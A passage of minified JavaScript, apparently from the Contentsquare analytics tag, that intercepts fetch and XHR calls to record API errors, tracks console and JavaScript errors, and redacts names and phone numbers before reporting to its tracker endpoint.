y}let[d,u]=csString.prototype.split.call(c.url,"?"),g=Ee(d);if(h&&super.canCollect(h.status,g)){let y={library:i,method:c.method,url:g,queryParameters:u,requestTime:l,responseTime:P.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ay(c.headers),responseHeaders:this.Ay(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(y.responseHeaders))try{y.responseBody=await h.clone().text()}catch(S){if(this.by(S))return}super.isValidBodyType(y.requestHeaders)&&(y.requestBody=await c.text()),this.U(y)}}tC(t){return t instanceof TypeError}by(t){return t instanceof DOMException&&t.name==="AbortError"}sC(t){return t instanceof DOMException&&t.name==="TimeoutError"}eC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.iC,e=>e===t.name)}Ay(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.iC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([N("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),Yw=0,Xw=(()=>{class s extends cu{constructor(){super(),this.ie=csSymbol("ApiCall"),this.V=!1,this.rr=null,this.or=null,this.Ic=null,this.nC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.rC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.oC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.U=t}start(){this.V||(this.Cu(),this.rr&&this.rr.activate(),this.or&&this.or.activate(),this.Ic&&this.Ic.activate(),this.V=!0)}stop(){this.V&&(this.rr&&this.rr.deactivate(),this.or&&this.or.deactivate(),this.V=!1)}Cu(){this.rr||(this.rr=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.nC,options:{withCallerName:!0}})),this.or||(this.or=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.rC})),this.Ic||(this.Ic=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.oC}))}interceptOpen(t,e,i){if(!e[1]||!T(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.ie]={library:i,requestTime:P.now(),method:e[0],url:Ee(r),queryParameters:o,statusCode:Yw,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.ie]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.ie].url)&&(t[this.ie].responseTime=P.now(),t[this.ie].statusCode=t.status,t[this.ie].responseHeaders=this.aC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.ie].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.ie].responseBody=t.responseText),this.U(t[this.ie]))}interceptSetRequestHeader(t,e){if(!t[this.ie])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.ie].requestHeaders[i]?t[this.ie].requestHeaders[i]+=`, ${r}`:t[this.ie].requestHeaders[i]=r)}interceptSend(t,e){t[this.ie]&&super.isValidBodyType(t[this.ie].requestHeaders)&&typeof e[0]=="string"&&(t[this.ie].requestBody=e[0])}aC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([N("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([N("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([N("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([N("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),Kw=["startDataCollection","data-collection:start"],Jw=["data-collection:stop"],Qw=(()=>{class s{constructor(t,e){this.rs=t,this.S=e}init(){this.S.register(Kw,()=>{this.rs.startDataCollection()}),this.S.register(Jw,()=>{this.rs.stopDataCollection()})}}return s})(),Jr={fromSessionRenewal:!1,isRenewedVisitor:!1},Zw=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.ls=i,this.lt=r,this.an=o,this.B=c,this.Ty=!1,this.Ry=0,this.ad=!0,this.Cy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Jr)=>{l&&this.qs||!this.Ty?this.cC(l,h):this.lC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Jr){this.hC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.ad=!1}allowStartDataCollection({fromSessionRenewal:t}=Jr){this.ad=!0,this.Cy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.an.stop())}lC(){this.qs||(this.qs=!0,this.B.isSessionValid()?(this.B.refreshSession(),this.an.start(Ms.Artificial)):this.B.renewSession(!1))}hC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===Qn.Manual?!1:!yo(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}cC(t,e){if(this.ls.isActive()||(this.Cy=!0,this.uC()&&(this.Ry++,this.Ry<2))||!this.ad||this.qs&&!t)return;this.Ty=!0,this.qs=!0,this.lt.init();let i=t?Ms.Renewal:Ms.Natural;this.an.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};Z.onDocumentLoaded(r)}uC(){return yo(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),tb=(()=>{class s{constructor(t){this.cd=t}buildApiErrors(t,e){let i=this.cd.collectDataPoints(t,e);if(i===null)return null;let r=this.dC(t,i);if(e){let o=this.fC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}fC(t,e){let i=this.Iy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Iy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}dC(t,e){let i=this.Iy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),eb=(()=>{class s extends ba{constructor(t,e,i){super(),this.Pc=t,this.Oc=e,this.cd=i,this.ld=0,this.pC=new tb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.ld++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.ld--,super.unsubscribe(t)}init(){let t=this.cd.computeApiErrorCollectionOptions();this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Py(e)),this.Oc.setCollectionOptions(t),this.Oc.onEvent(e=>this.Py(e))}onStartTracking(){this.Pc.start(),this.Oc.start()}onStopTracking(){this.Pc.stop(),this.Oc.stop()}Py(t){let e=this.pC.buildApiErrors(t,this.ld!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),sb=(()=>{class s{constructor(t,e,i=!1){this.yt=t,this.Z=e,this.br=i}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.yt.getUrlMaskingPatterns(),partialMaskingPatterns:this.yt.getPartialUrlMaskingPatterns(),maskNames:this.br};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),ib=(()=>{class s{constructor(){this.gC=64e3,this.mC=5e3,this.yC=2e3,this.Oy=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.EC=new TextEncoder)}jo(t){return this.EC.encode(t).byteLength}Ny(t,e,i){let r=0;t[e]&&(r+=this.jo(t[e]),r>this.Oy&&(r=0,t[e]=W.ELLIPSIS)),t[i]&&(r+=this.jo(csJSON.stringify(t[i])),r>this.Oy&&(t[i]=s.truncatedObjectMarker))}SC(t){t.queryParameters&&this.jo(t.queryParameters)>this.yC&&(t.queryParameters=W.ELLIPSIS)}vC(t){t.requestBody&&this.jo(t.requestBody)>this.gC&&(t.requestBody=W.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.mC&&(t.responseBody=W.ELLIPSIS)}truncate(t){this.Ds?(this.SC(t),this.vC(t),this.Ny(t,"customResponseHeaders","plainCustomResponseHeaders"),this.Ny(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[W.ELLIPSIS]:W.ELLIPSIS},s})(),nb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let d=csString.prototype.split.call(c,".");return d[0].length===0&&csArray.prototype.shift.call(d),csArray.prototype.every.call(d,u=>{let g=/^\-?\d+$/.exec(u);return g?parseInt(g[0],10)>=0:u==="$"||/\w+/.test(u)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,d=>{if(d[0]==="'"||d[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(d,1,d.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(d,"."),u=>u.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let d of l)if(h[d]!==void 0)h=h[d];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),rb=(()=>{class s{constructor(){this._C=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this._C.has(t)}}return s})(),ob=(()=>{class s{constructor(){this.wC=64e3,this.bC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.My=new rb}AC(t){return t.length<=this.wC}TC(t){let e=t["content-type"];return e!==void 0&&(Pt(e,"application/json")||Pt(e,"application/graphql"))}RC(t,e){return t&&this.AC(t)&&this.TC(e)}Nc(t,e,i,r){let o=r==="request"?this.CC:this.IC;if(o!==void 0||this.RC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.CC=o:this.IC=o}catch{return}let c=nb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Fe(c))){let l=T(c)?c:csJSON.stringify(c);return W.truncate(l,this.bC,W.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Nc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request")),J(i)||J(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Nc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.My.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.My.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),Ui=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),ab=(()=>{class s{constructor(t,e){this.Mc=t,this.D=e}collectDataPoints(t,e){this.nt=new ob;let i=!1;if(this.Mc.collectionRules)for(let r of this.Mc.collectionRules)this.PC(r,t)&&this.OC(r,t)&&this.NC(r,t)&&(i=!0,this.MC(t,r,e));return i||(i=this.DC(t)),i&&e&&this.Mc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Mc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Ui.CONTENTSQUARE,Ui.CLICKTALE,Ui.HEAP_API,Ui.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Ui.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}PC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}OC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}NC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}DC(t){return t.statusCode>=400}MC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=Fs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Yi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),lu=(()=>{let s;return function(n){function o(h,d,u=!1){let y={message:W.truncate(h,300,W.ELLIPSIS),errorType:"customError"};return(u||l(d))&&(c(d),y.attributes=d),y}n.buildCustomErrorEvent=o;function c(h){for(let d in h){let u=h[d];if(typeof u=="string"&&u.length>30&&(u=W.truncate(u,30,W.ELLIPSIS),h[d]=u),d.length>30){let g=W.truncate(d,30,W.ELLIPSIS);delete h[d],h[g]=u}}}function l(h){let d=Object.keys(h).length;return d>0&&d<=5}}(s||(s={})),s})(),cb=(()=>{class s{constructor(t){var e;this.E=t,this.V=!1,this.z=new Dh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.V||(this.z.observe(),this.V=!0)}stop(){this.V&&(this.z.disconnect(),this.V=!1)}onEvent(t){this.kC=t}Dh(t){for(let e=0;e<t.length;e++)if(ce(t[e]))return[];return t}kh(t){if(t===void 0||t==="")return!1;let e=ql(t);return!!Ji(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Dh(t);if(r.length===0||!this.kh(i))return;let o=Es(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=lu.buildCustomErrorEvent(kh(c,...l),{csLogLevel:e},!0);this.kC(h)}}return V([N("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),lb=20,hb=(()=>{class s extends _t{constructor(t,e,i,r,o){super(),this.ud=t,this.vt=e,this.Ti=i,this.J=r,this.Ws=o,this.Dc=[],this.ji=0,this.cn=[]}initStates(){var t;this.Nu(),this.ys=P.now(),this.Dc=[],this.ji=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.tt(e))}trackCustomError(t,e={}){if(!(T(t)&&Fe(e)&&ft(e)))throw new lt(lr[0]);let i=lu.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.tt(t)}onStart(){var t;this.dd(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}dd(){this.isStarted&&(csArray.prototype.forEach.call(this.cn,t=>this.Ho(t)),this.cn=[])}Ho(t){if(this.isStarted){let e=this.tt(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.cn,t)}tt(t){if(this.isStarted&&this.ji<lb){let e=this.LC(t);return csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}LC(t){let e={...t,rt:this.Qi()};return e.message=this.Ti.anonymize(t.message),e}Nu(){this.ud.removeQueryParams(),this.ud.setQueryParams(this.vt.getRequestParameters())}Qi(){return P.now()-this.ys}To(){this.ud.send({errors:this.Dc}),this.Dc=[],this.ji+=1}}return s})(),ub="custom-errors",db=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.Ti=t,this.E=e,this.vt=i,this.S=r,this.Si=o,this.jt=c,this.pt=l,this.Ws=h}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${ub}`);this.Ys=new hb(t,this.vt,this.Ti,this.Si,this.Ws),this.pt.addListener(this.Ys),this.ft()}ft(){this.S.register(lr,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),fb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,pb="$1$4CS_ANONYMIZED_NAME$3$6",gb=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,mb="CS_ANONYMIZED_PHONE",yb=(()=>{class s{constructor(t,e){this.D=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(qf(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Z)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Dy(e)}),""):this.Dy(t)}Dy(t){t=this.D.anonymizePII(t);let e=t;t=this.br(t),t!==e&&(F.counters.redactedPII.count("name"),F.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.xC(t),t!==i&&(F.counters.redactedPII.count("phone"),F.counters.redactedPII.count("phone-in-custom-error")),t}br(t){return csString.prototype.replace.call(t,fb,pb)}xC(t){return csString.prototype.replace.call(t,gb,mb)}}return s})(),Eb=20,Sb="Custom Error:",vb="https://cserror.com/texterror.js",_b=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this.Xs=t,this.pd=e,this.vt=i,this.Se=r,this.Si=o,this.R=c,this.kc=[],this.Hi=0,this.cn=[]}initStates(){this.ys=P.now(),this.pd.removeQueryParams(),this.pd.setQueryParams(this.vt.getRequestParameters()),this.kc=[],this.Hi=0}onStart(){this.Xs.subscribe(s.Ht,t=>this.tt(t)),this.dd()}onStop(){this.Xs.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.tt(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Sb} ${t}`,lineno:1,colno:1,filename:vb};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.tt(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.cn,t)}dd(){this.isStarted&&(csArray.prototype.forEach.call(this.cn,t=>this.Ho(t)),this.cn=[])}tt(t){if(this.isStarted&&this.Hi<Eb){let e={...t,pageUrl:this.R.getAnonymizedUrl(),rt:this.Qi()};return this.Se.anonymize(e),csArray.prototype.push.call(this.kc,e),this.To(),e}return null}Qi(){return P.now()-this.ys}To(){this.pd.send({errors:this.kc}),this.kc=[],this.Hi+=1}}return s.Ht="JavaScriptErrorsService",s})(),wb="errors",bb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d){this.Xs=t,this.Se=e,this.E=i,this.vt=r,this.pt=o,this.S=c,this.Si=l,this.R=h,this.jt=d}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${wb}`);this.Ks=new _b(this.Xs,t,this.vt,this.Se,this.Si,this.R),this.pt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(lr,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),Ab=(()=>{class s extends ba{constructor(){super(),this.z=new Mh(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.UC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}VC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",W.truncate(t,s.Oh,W.ELLIPSIS)}jC(t){return!t||re(t)?"":W.truncate(t,s.Nh,W.ELLIPSIS)}UC(t){return{errorType:"jsError",message:this.VC(t.message),filename:this.jC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,V([N("Event handler type: error")],s.prototype,"errorListener",null),s})(),Tb="CS_ANONYMIZED_VALUE",Rb=(()=>{class s{constructor(t,e){this.D=t,this.R=e}anonymize(t){return T(t.message)&&(t.message=this.HC(t.message),t.message=this.D.anonymizePII(t.message)),T(t.filename)&&(t.filename=this.R.computeOverriddenUrl(t.filename)),t}HC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Tb}'`)}}return s})(),Cb=["customProperties:page:add","addPageviewProperties"],Ib=["customProperties:page:remove","removePageviewProperty"],Pb=["customProperties:page:clear","clearPageviewProperties"],yl="addPageviewProperties",El="removePageviewProperty",Ob="clearPageviewProperties",Nb=(()=>{class s{constructor(t,e,i){this.S=t,this.$e=e,this.ht=i,this.addPageProperties=r=>{let o=pr.sanitizeCustomEventProperties(r);o&&this.$e.updateProperties(o)},this.removePageProperty=r=>{this.$e.removeProperty(r)},this.clearPageProperties=()=>{this.$e.clearProperties()}}gd(){var t,e,i;(t=this.ht)===null||t===void 0||t.register(yl,r=>{if(!Y(r))throw new lt(yl);this.addPageProperties(r)}),(e=this.ht)===null||e===void 0||e.register(El,r=>{if(!T(r))throw new lt(El);this.removePageProperty(r)}),(i=this.ht)===null||i===void 0||i.register(Ob,this.clearPageProperties)}BC(){this.S.register(Cb,this.addPageProperties),this.S.register(Ib,this.removePageProperty),this.S.register(Pb,this.clearPageProperties)}init(){this.ht&&this.gd(),this.BC()}onBeforeArtificialPageView(t,e){e!==t&&this.$e.clearProperties()}}return s})(),Sl=["customProperties:visit:add","addEventProperties"],vl=["customProperties:visit:remove","removeEventProperty"],Mb=["customProperties:visit:clear","clearEventProperties"],_l="addEventProperties",wl="removeEventProperty",Db="clearEventProperties",kb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.we=i,this.ht=r,this.addVisitProperties=o=>{let c=pr.sanitizeCustomEventProperties(o);c&&this.we.updateProperties(c)},this.removeVisitProperty=o=>{this.we.removeProperty(o)},this.clearVisitProperties=()=>{this.we.clearProperties()}}gd(){this.ht&&(this.ht.register(_l,t=>{if(!Y(t))throw new lt(_l);this.addVisitProperties(t)}),this.ht.register(wl,t=>{if(!T(t))throw new lt(wl);this.removeVisitProperty(t)}),this.ht.register(Db,()=>{this.clearVisitProperties()}))}init(){this.S.register(Sl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new lt(Sl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(vl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!T(t))throw new lt(vl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(Mb,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}),this.E.isCsCrosswritingHeap()&&this.gd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.we.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})();var Lb=(()=>{class s extends 